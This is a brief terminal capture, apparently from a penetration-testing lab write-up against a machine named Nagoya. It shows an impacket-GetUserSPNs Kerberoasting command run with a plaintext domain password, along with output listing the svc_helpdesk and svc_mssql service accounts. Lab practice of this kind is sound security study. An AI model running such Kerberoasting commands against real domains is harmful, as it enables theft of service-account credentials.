 └─$ impacket-GetUserSPNs nagoya-industries.com/fiona.clark:'Summer2023' -dc-ip 192.168.167.21 -debug -outputfile kerberoast.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Connecting to 192.168.167.21, port 389, SSL False
[+] Total of records returned 5
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
http/nagoya.nagoya-industries.com svc_helpdesk CN=helpdesk,CN=Users,DC=nagoya-industries,DC=com 2023-04-30 03:31:06.190955 <never>
MSSQL/nagoya.nagoya-industries.com svc_mssql 2023-04-30 03:45:33.288595 2023-06-15 17:38:06.145798